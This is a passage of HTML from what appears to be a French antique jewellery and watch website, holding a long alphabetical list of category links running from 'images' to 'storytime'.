	<li class="cat-item cat-item-5463"><a href="https://ancienbijouxmontre.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://ancienbijouxmontre.com/category/immobilier/" >immobilier</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ancienbijouxmontre.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://ancienbijouxmontre.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://ancienbijouxmontre.com/category/importants/" >importants</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://ancienbijouxmontre.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://ancienbijouxmontre.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://ancienbijouxmontre.com/category/impresiive/" >impresiive</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://ancienbijouxmontre.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://ancienbijouxmontre.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://ancienbijouxmontre.com/category/insectes/" >insectes</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://ancienbijouxmontre.com/category/intriguiging/" >intriguiging</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://ancienbijouxmontre.com/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://ancienbijouxmontre.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://ancienbijouxmontre.com/category/isly/" >isly</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ancienbijouxmontre.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://ancienbijouxmontre.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://ancienbijouxmontre.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://ancienbijouxmontre.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://ancienbijouxmontre.com/category/jean-louis/" >jean-louis</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://ancienbijouxmontre.com/category/jewelled/" >jewelled</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://ancienbijouxmontre.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://ancienbijouxmontre.com/category/jinerry/" >jinerry</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ancienbijouxmontre.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ancienbijouxmontre.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://ancienbijouxmontre.com/category/jolies/" >jolies</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://ancienbijouxmontre.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://ancienbijouxmontre.com/category/josey/" >josey</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://ancienbijouxmontre.com/category/judex/" >judex</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://ancienbijouxmontre.com/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://ancienbijouxmontre.com/category/kamel/" >kamel</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://ancienbijouxmontre.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://ancienbijouxmontre.com/category/kelton/" >kelton</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://ancienbijouxmontre.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://ancienbijouxmontre.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://ancienbijouxmontre.com/category/kinzele/" >kinzele</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://ancienbijouxmontre.com/category/krys/" >krys</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://ancienbijouxmontre.com/category/lacrim/" >lacrim</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://ancienbijouxmontre.com/category/laddys/" >laddys</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://ancienbijouxmontre.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ancienbijouxmontre.com/category/laeticia/" >laeticia</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://ancienbijouxmontre.com/category/laides/" >laides</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://ancienbijouxmontre.com/category/lanco/" >lanco</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://ancienbijouxmontre.com/category/landeron/" >landeron</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://ancienbijouxmontre.com/category/lapis/" >lapis</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://ancienbijouxmontre.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://ancienbijouxmontre.com/category/lection/" >lection</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://ancienbijouxmontre.com/category/lettres/" >lettres</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://ancienbijouxmontre.com/category/lezard/" >lézard</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://ancienbijouxmontre.com/category/liens/" >liens</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://ancienbijouxmontre.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://ancienbijouxmontre.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ancienbijouxmontre.com/category/lipelgiloy/" >lipelgiloy</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://ancienbijouxmontre.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://ancienbijouxmontre.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://ancienbijouxmontre.com/category/livret/" >livret</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://ancienbijouxmontre.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://ancienbijouxmontre.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://ancienbijouxmontre.com/category/lookbook/" >lookbook</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ancienbijouxmontre.com/category/lova/" >lova</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://ancienbijouxmontre.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://ancienbijouxmontre.com/category/lula/" >lula</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://ancienbijouxmontre.com/category/lunette/" >lunette</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ancienbijouxmontre.com/category/lunettes/" >lunettes</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://ancienbijouxmontre.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://ancienbijouxmontre.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://ancienbijouxmontre.com/category/lyrics/" >lyrics</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ancienbijouxmontre.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ancienbijouxmontre.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://ancienbijouxmontre.com/category/magnifiques/" >magnifiques</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://ancienbijouxmontre.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://ancienbijouxmontre.com/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://ancienbijouxmontre.com/category/marbex/" >marbex</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://ancienbijouxmontre.com/category/marcassite/" >marcassite</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://ancienbijouxmontre.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://ancienbijouxmontre.com/category/marnes/" >marnes</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://ancienbijouxmontre.com/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://ancienbijouxmontre.com/category/marquise/" >marquise</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ancienbijouxmontre.com/category/marsais/" >marsais</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://ancienbijouxmontre.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://ancienbijouxmontre.com/category/mathey/" >mathey</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://ancienbijouxmontre.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://ancienbijouxmontre.com/category/medaillon/" >médaillon</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://ancienbijouxmontre.com/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://ancienbijouxmontre.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://ancienbijouxmontre.com/category/meraude/" >meraude</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://ancienbijouxmontre.com/category/merveilleux/" >merveilleux</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://ancienbijouxmontre.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://ancienbijouxmontre.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://ancienbijouxmontre.com/category/michou/" >michou</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://ancienbijouxmontre.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://ancienbijouxmontre.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://ancienbijouxmontre.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://ancienbijouxmontre.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://ancienbijouxmontre.com/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://ancienbijouxmontre.com/category/mobtre/" >mobtre</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://ancienbijouxmontre.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://ancienbijouxmontre.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://ancienbijouxmontre.com/category/monsieur/" >monsieur</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://ancienbijouxmontre.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://ancienbijouxmontre.com/category/montre-bracelet/" >montre-bracelet</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://ancienbijouxmontre.com/category/montreboite/" >montreboîte</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://ancienbijouxmontre.com/category/montres/" >montres</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://ancienbijouxmontre.com/category/mortima/" >mortima</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://ancienbijouxmontre.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ancienbijouxmontre.com/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://ancienbijouxmontre.com/category/mouvements/" >mouvements</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://ancienbijouxmontre.com/category/mywatchsite/" >mywatchsite</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://ancienbijouxmontre.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://ancienbijouxmontre.com/category/naturel/" >naturel</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://ancienbijouxmontre.com/category/naturelle/" >naturelle</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ancienbijouxmontre.com/category/nautic/" >nautic</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://ancienbijouxmontre.com/category/nautica/" >nautica</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://ancienbijouxmontre.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ancienbijouxmontre.com/category/nc4923/" >nc4923</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://ancienbijouxmontre.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://ancienbijouxmontre.com/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://ancienbijouxmontre.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://ancienbijouxmontre.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://ancienbijouxmontre.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://ancienbijouxmontre.com/category/neuve/" >neuve</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://ancienbijouxmontre.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://ancienbijouxmontre.com/category/nigme/" >nigme</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://ancienbijouxmontre.com/category/niva/" >niva</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://ancienbijouxmontre.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://ancienbijouxmontre.com/category/nous/" >nous</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://ancienbijouxmontre.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://ancienbijouxmontre.com/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://ancienbijouxmontre.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://ancienbijouxmontre.com/category/nteranya/" >nteranya</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://ancienbijouxmontre.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://ancienbijouxmontre.com/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://ancienbijouxmontre.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://ancienbijouxmontre.com/category/onauratoutvu/" >onauratoutvu</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://ancienbijouxmontre.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://ancienbijouxmontre.com/category/opal/" >opal</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://ancienbijouxmontre.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://ancienbijouxmontre.com/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://ancienbijouxmontre.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://ancienbijouxmontre.com/category/oublie/" >oublie</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://ancienbijouxmontre.com/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ancienbijouxmontre.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://ancienbijouxmontre.com/category/palais/" >palais</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://ancienbijouxmontre.com/category/pandore/" >pandore</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://ancienbijouxmontre.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://ancienbijouxmontre.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://ancienbijouxmontre.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://ancienbijouxmontre.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://ancienbijouxmontre.com/category/parmigiani/" >parmigiani</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://ancienbijouxmontre.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://ancienbijouxmontre.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://ancienbijouxmontre.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://ancienbijouxmontre.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://ancienbijouxmontre.com/category/pe-thomas/" >pe-thomas</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://ancienbijouxmontre.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ancienbijouxmontre.com/category/peigne/" >peigne</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://ancienbijouxmontre.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://ancienbijouxmontre.com/category/pendentifbroche/" >pendentifbroche</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://ancienbijouxmontre.com/category/pendentifcollier/" >pendentifcollier</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://ancienbijouxmontre.com/category/pense/" >pense</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://ancienbijouxmontre.com/category/periode/" >période</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://ancienbijouxmontre.com/category/perles/" >perles</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://ancienbijouxmontre.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://ancienbijouxmontre.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://ancienbijouxmontre.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://ancienbijouxmontre.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://ancienbijouxmontre.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://ancienbijouxmontre.com/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://ancienbijouxmontre.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://ancienbijouxmontre.com/category/pinceau/" >pinceau</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://ancienbijouxmontre.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://ancienbijouxmontre.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://ancienbijouxmontre.com/category/plongeuse/" >plongeuse</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://ancienbijouxmontre.com/category/plumes/" >plumes</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://ancienbijouxmontre.com/category/pointure/" >pointure</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://ancienbijouxmontre.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://ancienbijouxmontre.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://ancienbijouxmontre.com/category/porte-cendres/" >porte-cendres</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://ancienbijouxmontre.com/category/porte-montre/" >porte-montre</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://ancienbijouxmontre.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://ancienbijouxmontre.com/category/prendre/" >prendre</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://ancienbijouxmontre.com/category/presentoir/" >présentoir</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://ancienbijouxmontre.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://ancienbijouxmontre.com/category/primceton/" >primceton</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://ancienbijouxmontre.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ancienbijouxmontre.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ancienbijouxmontre.com/category/promtion/" >promtion</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://ancienbijouxmontre.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://ancienbijouxmontre.com/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://ancienbijouxmontre.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://ancienbijouxmontre.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://ancienbijouxmontre.com/category/rachat/" >rachat</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://ancienbijouxmontre.com/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://ancienbijouxmontre.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://ancienbijouxmontre.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://ancienbijouxmontre.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ancienbijouxmontre.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://ancienbijouxmontre.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://ancienbijouxmontre.com/category/ravissantes/" >ravissantes</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://ancienbijouxmontre.com/category/redonner/" >redonner</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://ancienbijouxmontre.com/category/regulateur/" >regulateur</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://ancienbijouxmontre.com/category/reine/" >reine</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://ancienbijouxmontre.com/category/relooking/" >relooking</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://ancienbijouxmontre.com/category/rempli/" >rempli</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://ancienbijouxmontre.com/category/rennes/" >rennes</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://ancienbijouxmontre.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://ancienbijouxmontre.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://ancienbijouxmontre.com/category/retro/" >rétro</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://ancienbijouxmontre.com/category/revendre/" >revendre</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://ancienbijouxmontre.com/category/reverso/" >reverso</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://ancienbijouxmontre.com/category/revise/" >révisé</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://ancienbijouxmontre.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://ancienbijouxmontre.com/category/riche/" >riche</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://ancienbijouxmontre.com/category/rieur/" >rieur</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://ancienbijouxmontre.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://ancienbijouxmontre.com/category/risques/" >risques</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://ancienbijouxmontre.com/category/roch/" >roch</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://ancienbijouxmontre.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://ancienbijouxmontre.com/category/rohff/" >rohff</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://ancienbijouxmontre.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://ancienbijouxmontre.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://ancienbijouxmontre.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://ancienbijouxmontre.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://ancienbijouxmontre.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://ancienbijouxmontre.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://ancienbijouxmontre.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://ancienbijouxmontre.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://ancienbijouxmontre.com/category/russe/" >russe</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://ancienbijouxmontre.com/category/safi/" >safi</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ancienbijouxmontre.com/category/sallekhana/" >sallekhana</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://ancienbijouxmontre.com/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://ancienbijouxmontre.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ancienbijouxmontre.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ancienbijouxmontre.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://ancienbijouxmontre.com/category/sceauportefeuille/" >sceauportefeuille</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://ancienbijouxmontre.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ancienbijouxmontre.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ancienbijouxmontre.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://ancienbijouxmontre.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://ancienbijouxmontre.com/category/semag/" >semag</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://ancienbijouxmontre.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ancienbijouxmontre.com/category/sente/" >sente</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://ancienbijouxmontre.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://ancienbijouxmontre.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://ancienbijouxmontre.com/category/sieko/" >sieko</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://ancienbijouxmontre.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://ancienbijouxmontre.com/category/silveroid/" >silveroid</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://ancienbijouxmontre.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://ancienbijouxmontre.com/category/slots/" >slots</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://ancienbijouxmontre.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ancienbijouxmontre.com/category/solitaire/" >solitaire</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://ancienbijouxmontre.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://ancienbijouxmontre.com/category/somptueux/" >somptueux</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ancienbijouxmontre.com/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://ancienbijouxmontre.com/category/sorrelli/" >sorrelli</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://ancienbijouxmontre.com/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://ancienbijouxmontre.com/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ancienbijouxmontre.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://ancienbijouxmontre.com/category/special/" >spécial</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://ancienbijouxmontre.com/category/speidel/" >speidel</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ancienbijouxmontre.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://ancienbijouxmontre.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://ancienbijouxmontre.com/category/squeezie/" >squeezie</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://ancienbijouxmontre.com/category/ssteel/" >ssteel</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://ancienbijouxmontre.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://ancienbijouxmontre.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://ancienbijouxmontre.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://ancienbijouxmontre.com/category/steinhart/" >steinhart</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://ancienbijouxmontre.com/category/stendardo/" >stendardo</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://ancienbijouxmontre.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://ancienbijouxmontre.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://ancienbijouxmontre.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://ancienbijouxmontre.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://ancienbijouxmontre.com/category/storytime/" >storytime</a>
</li>
